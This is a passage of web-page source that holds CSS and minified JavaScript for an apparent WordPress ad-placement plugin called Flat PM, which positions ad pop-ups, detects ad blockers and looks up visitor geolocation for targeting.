300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw} [data-fpm-type="outgoing"]:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all} [data-fpm-type="outgoing"].fpm-show:after{pointer-events:none} [data-fpm-type="outgoing"].top-center .fpm-timer, [data-fpm-type="outgoing"].left-top .fpm-timer{top:0;right:0} [data-fpm-type="outgoing"].top-center .fpm-cross, [data-fpm-type="outgoing"].left-top .fpm-cross{top:0;right:-34px} [data-fpm-type="outgoing"].right-top .fpm-timer{top:0;left:0;right:auto} [data-fpm-type="outgoing"].right-top .fpm-cross{top:0;left:-34px;right:auto} [data-fpm-type="outgoing"] *{max-width:none} [data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"], [data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"], [data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"], [data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"], [data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"], [data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px} [data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before, [data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none} [data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important} [data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)} [data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1} [data-fpm-type="outgoing"].center.fpm-show{z-index:2000} [data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)} [data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)} [data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)} [data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)} [data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)} [data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)} [data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)} [data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)} [data-fpm-type="outgoing"].fpm-show.left-center, [data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)} [data-fpm-type="outgoing"].fpm-show.top-center, [data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)} [data-fpm-type="outgoing"].fpm-show.left-top, [data-fpm-type="outgoing"].fpm-show.right-top, [data-fpm-type="outgoing"].fpm-show.left-bottom, [data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)} .fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)} [data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all} .fpm-fixed{position:fixed;z-index:50} .fpm-stop{position:relative;z-index:50} .fpm-preroll{position:relative;overflow:hidden;display:block} .fpm-preroll.hasIframe{padding-bottom:56.25%;height:0} .fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute} .fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2} .fpm-preroll_flex.fpm-show{opacity:1} .fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1} .fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default} .fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all} .fpm-preroll_flex .fpm-timer, .fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important} .fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2} .fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer} .fpm-hoverroll{position:relative;overflow:hidden;display:block} .fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%} .fpm-preroll_item [id*="yandex_rtb_"], .fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px} .fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)} .fpm-slider{display:grid} .fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0} .fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important} .fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1} .fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative} .fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0} .fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease} .fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover} .fpm-slider > *:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all} .fpm-slider > *.fpm-show:after{pointer-events:none} @keyframes timeline-hover{} @keyframes timeline{0% {width:0}100% {width:100%}} .fpm-interscroller-wrapper{position:relative;width:100%;max-width:100%;height:var(--height)} .fpm-interscroller{position:absolute;top:0;left:0;width:100%;height:100%;clip:rect(0,auto,auto,0);background:var(--background)} .fpm-interscroller + div{position:absolute;bottom:0;left:0;right:0;top:0;margin:auto;display:block;height:1px} .fpm-interscroller-inner{position:fixed;top:50%;transform:translate(0,-50%);max-width:100%;display:flex;justify-content:center;align-items:center;width:var(--width)} .fpm-interscroller-inner > div{min-width:100px;min-height:100px} .fpm-interscroller-text{position:absolute;text-align:center;padding:10px;background:var(--background);color:var(--color);font-size:14px;z-index:1;line-height:1.4} .fpm-interscroller-text.top{top:0;left:0;right:0} .fpm-interscroller-text.bottom{bottom:0;left:0;right:0} </style> </noscript> <!--/noptimize--> <!--noptimize--> <script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(e,t,r){try{r=r||"true",r="true"===r;var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(t){if(e.includes(t))return void(n=!0)});var o=[];if(n){if(!t)return[];for(var l=document.evaluate(t,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),s=0,a=l.snapshotLength;s<a;s++)o.push(l.snapshotItem(s))}else o=Array.from(document.querySelectorAll(e));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(t){return fpm_user.debug&&console.log(t),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ipv6Normalize=function(e){e=e.toLowerCase();var t=e.split(/\:\:/g);if(2<t.length)return!1;var r=[];if(1===t.length){if(r=e.split(/\:/g),8!==r.length)return!1;}else if(2===t.length){var o=t[0],n=t[1],l=o.split(/\:/g),s=n.split(/\:/g);for(var a in l)r[a]=l[a];for(var a=s.length;0<a;--a)r[7-(s.length-a)]=s[a-1]}for(var a=0;8>a;++a)void 0===r[a]&&(r[a]="0000"),r[a]=fpm_ipv6LeftPad(r[a],"0",4);return r.join(":")},window.fpm_ipv6LeftPad=function(e,t,r){var n=t.repeat(r);return e.length<n.length&&(e=n.substring(0,n.length-e.length)+e),e},window.fpm_ipToInt=function(e){var t=[];return e.includes(":")?(fpm_ipv6Normalize(e).split(":").forEach(function(e){t.push(parseInt(e,16).toString(2).padStart(16,"0"))}),"function"==typeof window.BigInt&&BigInt(t.join(""),2)):(e.split(".").forEach(function(e){t.push(e.padStart(3,"0"))}),parseInt(t.join("")))},window.fpm_request_ip_api=function(){var e=new Promise(function(e){var t=new XMLHttpRequest;t.onreadystatechange=function(){t.readyState==XMLHttpRequest.DONE&&e(t.responseText)},t.open("GET","https://pro.ip-api.com/json/?key="+atob(fpm_settings.key)+"&lang="+fpm_settings.locale,!0),t.send()}),t=new Promise(function(e,t){var r=new XMLHttpRequest;r.onreadystatechange=function(){r.readyState==XMLHttpRequest.DONE&&(200==r.status?e(r.responseText):t({url:fpm_settings.ip_to_block,status:r.status,statusText:r.statusText}))},r.open("GET",fpm_settings.ip_to_block,!0),r.send()});Promise.all([e,t]).then(function(e){var t=JSON.parse(e[0]),r=e[1].split("\n").filter(Boolean);fpm_body.classList.remove("fpm_geo"),fpm_user.ccode=t.countryCode.toLowerCase(),fpm_user.country=t.country.toLowerCase(),fpm_user.city=t.city.toLowerCase(),fpm_user.isp=t.isp.toLowerCase(),fpm_setCookie("fpm_ccode",fpm_user.ccode),fpm_setCookie("fpm_country",fpm_user.country),fpm_setCookie("fpm_city",fpm_user.city),fpm_setCookie("fpm_isp",fpm_user.isp),fpm_user.ip="true",0<r.length?new Promise(function(e,t){var r=new XMLHttpRequest;r.onreadystatechange=function(){r.readyState==XMLHttpRequest.DONE&&(200==r.status?e(r.responseText):t({url:fpm_settings.get_ip,status:r.status,statusText:r.statusText}))},r.open("GET",fpm_settings.get_ip,!0),r.send()}).then(function(e){e=fpm_ipToInt(e),r.find(function(t){if(t.includes("-")){var r=t.split("-"),n=fpm_ipToInt(r[0].trim()),i=fpm_ipToInt(r[1].trim());if(e<=i&&n<=e)return fpm_user.ip="false",!0}else if(fpm_ipToInt(t.trim())==e)return fpm_user.ip="false",!0;return!1}),fpm_user.testcook&&fpm_setCookie("fpm_ip",fpm_user.ip),fpm_async_then("ip_api")}):(fpm_user.testcook&&fpm_setCookie("fpm_ip",fpm_user.ip),fpm_async_then("ip_api"))})},window.fpm_on=function(e,t,r,n,i){i=i||!1,e.addEventListener(t,function(i){for(var e=i.target;e&&e!==this;)e.matches(r)&&n.call(e,i),e=e.parentNode},{once:i})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,r,n){n=n||"nextElementSibling";var i=[];if(!e)return i;for(i.push(e),e=e[n];e&&(i.push(e),!e.matches(t));){if(r&&!e.matches(r)){e=e[n];continue}e=e[n]}return i},window.fpm_findSelector=function(e,t){e=e||[];var r=[];return t?(e.forEach(function(e){e.matches(t)&&r.push(e);var n=e.querySelectorAll(t);n&&0<n.length&&(r=r.concat([...n]))}),r):r},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var r="jsonp_callback_"+Math.round(1e5*Math.random());window[r]=function(e){delete window[r],fpm_body.removeChild(n),t(e)};var n=document.createElement("script");n.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+r,fpm_body.appendChild(n)},window.flatPM_serialize=function(e,t){var r,n=[];for(r in e)if(e.hasOwnProperty(r)){var i=t?t+"["+r+"]":r,o=e[r];n.push(null!==o&&"object"==typeof o?flatPM_serialize(o,i):encodeURIComponent(i)+"="+encodeURIComponent(o))}return n.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT()),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,t,r){function n(){if(null==a){for(var e=getComputedStyle(o,""),r="",n=0;n<e.length;n++)(0==e[n].indexOf("overflow")||0==e[n].indexOf("padding")||0==e[n].indexOf("border")||0==e[n].indexOf("outline")||0==e[n].indexOf("box-shadow")||0==e[n].indexOf("background"))&&(r+=e[n]+": "+e.getPropertyValue(e[n])+"; ");a=document.createElement("div"),a.style.cssText=r+" box-sizing: border-box; width: "+o.offsetWidth+"px;",o.insertBefore(a,o.firstChild);for(var p=o.childNodes.length,n=1;n<p;n++)a.appendChild(o.childNodes[1]);o.style.padding="0",o.style.border="0"}o.style.height=a.getBoundingClientRect().height+"px";var l=o.getBoundingClientRect(),c=Math.round(l.top+a.getBoundingClientRect().height-t.getBoundingClientRect().bottom);0>=l.top-d?l.top-d<=c?(a.className=fpm_attr.stop,a.style.top=-c+"px"):(a.className=fpm_attr.fixed,a.style.top=d+"px"):(a.className="",a.style.top=""),window.addEventListener("resize",function(){o.children[0].style.width=getComputedStyle(o,"").width},!1)}r=r||0;var o=e,a=null,d=r;window.addEventListener("scroll",n,!1),fpm_body.addEventListener("scroll",n,!1),n()},window.fpm_addDays=function(e,r){var n,i=1e3*(60*e.getTimezoneOffset()),o=e.getTime(),l=new Date;if(o+=86400000*r,l.setTime(o),n=1e3*(60*l.getTimezoneOffset()),i!=n){var s=n-i;o+=s,l.setTime(o)}return l},window.fpm_adbDetect=function(){var r=document.createElement("div");r.id="yandex_rtb_",r.classList.add("adsbygoogle"),r.setAttribute("data-tag","flat_pm"),r.style="position:absolute;left:-9999px;top:-9999px",r.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",r);var n=document.querySelector("#yandex_rtb_.adsbygoogle[data-tag=\"flat_pm\"]");if(!n)return!0;var e=n.currentStyle||window.getComputedStyle(n,"");return e=parseInt(e.height),r.remove(),!!(isNaN(e)||0==e)},window.fpm_setCookie=function(e,t,r){r=r||{path:"/"};var n=r.expires;if("number"==typeof n&&n){var i=new Date;i.setTime(i.getTime()+1e3*n),n=r.expires=i}n&&n.toUTCString&&(r.expires=n.toUTCString()),t=encodeURIComponent(t);var o=e+"="+t;for(var l in r){o+="; "+l;var s=r[l];!0!==s&&(o+="="+s)}document.cookie=o},window.fpm_getCookie=function(e){var t=document.cookie.split("; ").reduce(function(t,r){var n=r.split("=");return n[0]===e?decodeURIComponent(n[1]):t},"");return""==t?void 0:t},window.flatPM_testCookie=function(){try{return localStorage.setItem("test_56445","test_56445"),localStorage.removeItem("test_56445"),!0}catch(t){return!1}},window.fpm_randomString=function(e){for(var t="",r="abcdefghijklmnopqrstuvwxyz",n=r.length,o=0;o<e;o++)t+=r.charAt(Math.floor(Math.random()*n));return t},window.fpm_randomProperty=function(e){var t=Object.keys(e);return t[Math.floor(Math.random()*t.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href,e=flatPM_sanitizeUrlParams(e);var r=e?e.split("?")[1]:window.location.search.slice(1);if(r){r=r.split("#")[0];for(var n=r.split("&"),o=0;o<n.length;o++){var l=n[o].split("="),s=l[0],a="undefined"==typeof l[1]||l[1];if(s=s.toLowerCase(),"string"==typeof a&&(a=a.toLowerCase()),s.match(/\[(\d+)?\]$/)){var d=s.replace(/\[(\d+)?\]/,"");if(t[d]||(t[d]=[]),s.match(/\[\d+\]$/)){var p=/\[(\d+)\]/.exec(s)[1];t[d][p]=a}else t[d].push(a)}else t[s]?t[s]&&"string"==typeof t[s]?(t[s]=[t[s]],t[s].push(a)):t[s].push(a):t[s]=a}}return t},window.fpm_dynamicInterval=function(e,t,r,n,i){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",i++,i>=n&&(i=0),t=r[i],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,r,n,i)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1);window.fpm_stack_scripts={scripts:[],block:!1},window.fpm_base64test=/^([0-9a-zA-Z+/]{4})*(([0-9a-zA-Z+/]{2}==)|([0-9a-zA-Z+/]{3}=))?$/,window.fpm_then={ip_api:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new Date,window.fpm_dateYear=fpm_date.getFullYear(),window.fpm_dateMonth=2==(fpm_date.getMonth()+1+"").length?fpm_date.getMonth()+1:"0"+(fpm_date.getMonth()+1),window.fpm_dateWeek=0===fpm_date.getDay()?6:fpm_date.getDay()-1,window.fpm_dateUTCWeek=0===fpm_date.getUTCDay()?6:fpm_date.getUTCDay()-1,window.fpm_dateDay=2==(fpm_date.getDate()+"").length?fpm_date.getDate():"0"+fpm_date.getDate(),window.fpm_dateHours=2==(fpm_date.getHours()+"").length?fpm_date.getHours():"0"+fpm_date.getHours(),window.fpm_dateUTCHours=fpm_date.getUTCHours(),window.fpm_dateMinutes=2==(fpm_date.getMinutes()+"").length?fpm_date.getMinutes():"0"+fpm_date.getMinutes(),window.fpm_increment={};var fpm_modul=fpm_queryAll("noscript#fpm_modul"),fpm_modul_text="";for(var prop in 0<fpm_modul.length&&(fpm_modul_text=fpm_modul[0].outerText,fpm_modul[0].remove()),window.fpm_attr={id:"",type:"",inner:"",status:"",async:"",modal:"",overlay:"",timer:"",cross:"",close_event:"",out:"",fixed:"",stop:"",preroll:"",hoverroll:"",show:"",hide:"",done:"",slider:"",timeline:"",interscroller:""},fpm_modul_text=fpm_modul_text.replace("<style>",""),fpm_modul_text=fpm_modul_text.replace("</style>",""),fpm_attr){fpm_attr[prop]=fpm_randomString(10);var regex=new RegExp("fpm-"+prop,"g");fpm_modul_text=fpm_modul_text.replace(regex,fpm_attr[prop])}document.head.insertAdjacentHTML("beforeend","<style>"+fpm_modul_text+"</style>"),window.fpm_user={init:function(){window.fpm_body=window.fpm_body||document.querySelector("body"),this.fpm_end=document.querySelectorAll(".fpm_end"),this.fpm_end=this.fpm_end[this.fpm_end.length-1],this.fpm_start=document.querySelector(".fpm_start"),this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=fpm_dateYear+"-"+fpm_dateMonth+"-"+fpm_dateDay,this.time=fpm_dateHours+":"+fpm_dateMinutes,this.adb=fpm_adbDetect(),this.until=fpm_until(this.fpm_start,".fpm_end"),this.textlen=this.until.map(function(e){return e.outerText}).join().replace(/(\s)+/g,"").length,this.titlelen=fpm_toNodeList(this.until).querySelectorAll(fpm_titles).length,this.country=this.cookieData("country").toLowerCase(),this.city=this.cookieData("city").toLowerCase(),this.ccode=this.cookieData("ccode").toLowerCase(),this.isp=this.cookieData("isp").toLowerCase(),this.ip=this.cookieData("ip").toLowerCase(),this.agent=navigator.userAgent,this.language=navigator.languages&&navigator.languages.length?navigator.languages[0]:navigator.userLanguage||navigator.language,this.until_child=this.until.map(function(e){return[e,Array.from(e.querySelectorAll("*"))]}).flat(1/0),this.debug=fpm_getUrlParams()["fpm-debug"],this.color_scheme=window.matchMedia&&window.matchMedia("(prefers-color-scheme: dark)").matches?"dark":"light"},cookieReferer:function(){return parent===window?fpm_user.testcook?(void 0===fpm_getCookie("fpm_referer")&&fpm_setCookie("fpm_referer",""==document.referrer?"///:direct":document.referrer),fpm_getCookie("fpm_referer")):""==document.referrer?"///:direct":document.referrer:"///:iframe"},cookieData:function(e){return fpm_user.testcook?void 0===fpm_getCookie("fpm_"+e)?"":fpm_getCookie("fpm_"+e):""},searchString:function(e){for(var t,n=e.length,i=0;i<n;i++)if(t=e[i].str,t&&e[i].subStr.test(t))return e[i].id},dataBrowser:[{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]},window.fpm_offsetTop_with_exeptions=function(e,t){return(e=e||"",t=t||"",window.exeptions_offsetTop=window.exeptions_offsetTop||[],window.exeptions_offsetTop[e])?window.exeptions_offsetTop[e]:(window.exeptions_offsetTop[e]=fpm_user.until.map(function(r){var n=Array.from(r.querySelectorAll("*")),i=[];return""!=e&&(i=fpm_queryAll(e,t,"false"),n=n.filter(function(e){return!i.includes(e)})),[r,n]}).flat(1/0).map(function(e){return{el:e,offset:Math.round(e.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top)}}),window.exeptions_offsetTop[e])},window.fpm_textLength_with_exeptions=function(e,t){if(e=e||"",t=t||"",window.exeptions_textLength=window.exeptions_textLength||[],window.exeptions_textLength[e])return window.exeptions_textLength[e];var r=0;return window.exeptions_textLength[e]=fpm_user.until.map(function(n){if("SCRIPT"==n.tagName)return[];var i=Array.from(n.querySelectorAll("*")),o=[];""!=e&&(o=fpm_queryAll(e,t,"false"),i=i.filter(function(e){return!o.includes(e)}));var l=0,s=n.outerText.replace(/(\s)+/g,"").length;return 0<i.length&&i.forEach(function(e){if(void 0===e.outerText||"SCRIPT"==e.tagName)return void(e.fpm_textLength=r);var t=e.outerText.replace(/(\s)+/g,"").length;l+=t,r+=t,e.fpm_textLength=r}),r+=s-l,n.fpm_textLength=r,[n,i]}).flat(1/0),window.exeptions_textLength[e]},fpm_getUrlParams().utm_referrer!==void 0&&(fpm_setCookie("fpm_referer",fpm_getUrlParams().utm_referrer),fpm_user.referer=fpm_getUrlParams().utm_referrer),window.fpm_async_then=function(e){var t=fpm_then[e].length;if(0==t)return void(fpm_then[e]=[]);for(var r,n=0;n<t;n++)r=fpm_then[e][n],fpm_next(r)},window.flatPM_persentWrapper=function(e,t){var r=0,n=!1;return e.forEach(function(e){var i=e.outerText.replace(/(\s)+/g,"");r<t&&(r+=i.length,n=e)}),n},window.fpm_textLength_between=function(e,t,r){var n=e,i=0,o=e.outerText.length,l="data-"+fpm_attr.id;r=r||!1,r&&(i=e.outerText.length,o=0);skip_before:do{for(var s=e;null!==s.previousElementSibling;){if(s=s.previousElementSibling,s.hasAttribute(l))break skip_before;if(s.previousElementSibling===fpm_user.fpm_start){i=1e8;break skip_before}var a=s.querySelectorAll("[data-"+fpm_attr.id+"]");if(0<a.length){a=a[a.length-1];do{for(;null!==a.nextElementSibling;)a=a.nextElementSibling,i+=a.outerText.length;a=a.parentNode}while(a!==s);break}if(i+=s.outerText.length,i>=t)break skip_before}e=e.parentNode}while(e!==fpm_user.fpm_start.parentNode);e=n;skip_after:do{for(var s=e;null!==s.nextElementSibling;){if(s=s.nextElementSibling,s.hasAttribute(l))break skip_after;if(s.nextElementSibling===fpm_user.fpm_end){o=1e8;break skip_after}var a=s.querySelectorAll("[data-"+fpm_attr.id+"]");if(0<a.length){a=a[0];do{for(;null!==a.previousElementSibling;)a=a.previousElementSibling,o+=a.outerText.length;a=a.parentNode}while(a!==s);break}if(o+=s.outerText.length,o>=t)break skip_after}e=e.parentNode}while(e!==fpm_user.fpm_start.parentNode);return i>=t&&o>=t},window.fpm_interscroller_resize=function(){document.querySelectorAll("."+fpm_attr.interscroller+"-inner").forEach(function(e){e.style.setProperty("--width",e.parentNode.getBoundingClientRect().width+"px")})},window.addEventListener("resize",fpm_interscroller_resize),window.fpm_getScrollbarWidth=function(){var e=document.createElement("div");e.style.visibility="hidden",e.style.overflow="scroll",e.style.msOverflowStyle="scrollbar",document.body.appendChild(e);var t=document.createElement("div");e.appendChild(t);var r=e.offsetWidth-t.offsetWidth;return e.parentNode.removeChild(e),r},window.fpm_interscrollerObserver=function(e,t){function r(){return 85<100/window.innerHeight*e.getBoundingClientRect().height?e.getBoundingClientRect().bottom-document.querySelector("html").getBoundingClientRect().top-window.innerHeight:e.getBoundingClientRect().bottom-document.querySelector("html").getBoundingClientRect().top+(window.innerHeight-e.getBoundingClientRect().height)/2-window.innerHeight}t=t||3;var n=parseInt(window.getComputedStyle(document.body,null).getPropertyValue("padding-right")),i=e.querySelectorAll("span.timer");document.body.style.overflow="hidden",document.body.style.paddingRight=n+fpm_getScrollbarWidth()+"px",window.scrollTo({top:r(),left:0,behavior:"smooth"});var o=setInterval(function(){window.scrollTo({top:r(),left:0,behavior:"smooth"})},100);var l=setInterval(function(){t--,i.forEach(function(e){e.innerHTML=t}),0>=t&&(document.body.style.overflow="auto",document.body.style.paddingRight=n+"px",i.forEach(function(e){e.remove()}),clearInterval(o),clearInterval(l))},1e3)},window.fpm_render_pixel_ads=function(e,t){t.xpath=t.xpath||"";var r,n,o,s=fpm_user.fpm_end.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top,a=fpm_offsetTop_with_exeptions(t.exclude,t.xpath);if(t.n=t.n&&0!=t.n?t.n:1,["percent_once","px_once","center"].includes(t.type)){"percent_once"===t.type&&(o=Math.round(window.innerHeight/100*t.n)),"px_once"===t.type&&(o=1*t.n),"center"===t.type&&(o=s/2);var d=s+200;if(d>o){var p=[...a].sort((e,t)=>Math.abs(o-e.offset)-Math.abs(o-t.offset));r=a.find(function(e){return e.offset===p[0].offset}).el,t.m?(t.m=1*t.m,fpm_textLength_between(r,t.m)&&r.insertAdjacentElement("beforebegin",e)):r.insertAdjacentElement("beforebegin",e)}}if(["percent_iterable","px_iterable"].includes(t.type)){"percent_iterable"===t.type&&(o=Math.round(window.innerHeight/100*t.n),n=t.start?Math.round(window.innerHeight/100*t.start):o),"px_iterable"===t.type&&(o=1*t.n,n=t.start?1*t.start:o);var d=s+200;if(d>o){var c=d;t.max&&(c=Math.min(d,o*t.max+n));for(var p,f=n;f<c;)p=[...a].sort((e,t)=>Math.abs(f-e.offset)-Math.abs(f-t.offset)),r=a.find(function(e){return e.offset===p[0].offset}).el,t.m?(t.m=1*t.m,fpm_textLength_between(r,t.m)&&r.insertAdjacentElement("beforebegin",e.cloneNode())):r.insertAdjacentElement("beforebegin",e.cloneNode()),f+=o}}},window.fpm_cross_timer=function(t,r,n){var i=null!==n.querySelector("."+fpm_attr.cross),o=null!==n.querySelector("."+fpm_attr.timer);if("true"===r.cross){var l=document.createElement("div");l.classList.add(fpm_attr.cross),l.addEventListener("click",function(i){i.preventDefault(),fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide),fpm_setCookie("fpm_outgoing_"+t.id,"true")})}r.timeout=parseInt(r.timeout)||0;var s=r.cross_offset&&"true"===r.cross_offset?n.firstChild:n;if("true"===r.timer&&0<r.timeout){var a=document.createElement("div");a.classList.add(fpm_attr.timer),a.innerHTML=fpm_settings.timer_text+" <span>"+r.timeout+"</span>";var d=a.querySelector("span");o||s.appendChild(a);var p=setInterval(function(){d.innerHTML=--r.timeout,0>=r.timeout&&(clearInterval(p),a.remove(),"true"===r.cross?!i&&s.appendChild(l):(fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide)))},1e3)}else"true"!==r.cross||i||s.appendChild(l)},window.fpm_close_event=function(e,t,r){r.classList.remove(fpm_attr.show),r.classList.contains("center")||setTimeout(function(){r.remove()},1*fpm_settings.speed+100),t.again&&"true"===t.again&&(window.fpm_outgoing_counter=window.fpm_outgoing_counter||[],window.fpm_outgoing_counter[e.id]=window.fpm_outgoing_counter[e.id]||0,(!t.count||window.fpm_outgoing_counter[e.id]<t.count)&&setTimeout(function(){delete e.view.pixels,delete e.view.symbols,delete e.view.once,delete e.view.iterable,delete e.view.preroll,delete e.view.hoverroll,fpm_setWrap(e,!0),fpm_next(e)},t.interval?1e3*t.interval:0),window.fpm_outgoing_counter[e.id]++)},window.fpm_setWrap=function(t,r){r=r||!1;try{if(!r){var n=[],o=t.html.block,s=0,a=[];for(var d in o)if((!o[d].minwidth||o[d].minwidth<=fpm_user.winwidth)&&(!o[d].maxwidth||o[d].maxwidth>=fpm_user.winwidth)){o[d].abgroup||(o[d].abgroup="0"),n[o[d].abgroup]||(n[o[d].abgroup]=[]);var p=fpm_user.adb?""===o[d].adb.code&&("true"===fpm_settings.dublicate||"footer"===t.id||"header"===t.id)?o[d].html:o[d].adb:o[d].html;for(var c in fpm_base64test.test(p.code)&&(p.code=decodeURIComponent(escape(atob(p.code)))),p.code=p.code.trim(),fpm_attr){var f=new RegExp("fpm-"+c,"g");fpm_modul_text=fpm_modul_text.replace(f,fpm_attr[c])}p.code&&n[o[d].abgroup].push(p)}for(var u in n)0==n[u].length&&delete n[u];if(0==Object.keys(n).length)return void fpm_debug(t.id,"screen resolution");for(var u in delete t.html.block,n)if("0"==u)for(var m in n[u])n[u][m].minheight&&(s+=1*n[u][m].minheight);else a[u]=fpm_randomProperty(n[u]),s+=1*n[u][a[u]].minheight;t.html.groups=n,t.html.start=a}var 